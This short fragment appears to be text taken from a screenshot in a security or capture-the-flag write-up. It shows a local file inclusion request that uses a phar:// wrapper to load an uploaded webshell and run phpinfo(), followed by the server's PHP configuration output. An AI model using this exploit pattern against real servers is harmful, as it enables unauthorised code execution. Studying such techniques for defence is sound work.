 966ca955.yunyansec.com/lfi.php?file=phar://files/nhqUchi0zQtA0APg.txt/shell2&hhhh=phpinfo();
PHP Version 5.5.9-1ubuntu4.17
php
System Linux b60b1a9be1a6 3.10.0-1062.9.1.el7.x86_64 #1 SMP Fri Dec 6 15:49:49 UTC 2019
x86_64
Build Date May 19 2016 19:05:33
Server API Apache 2.0 Handler
Virtual disabled
Directory
Support
Configuration /etc/php5/apache2
File (php.ini)
Path
Loaded /etc/php5/apache2/php.ini
Configuration
File
Scan this dir /etc/php5/apache2/conf.d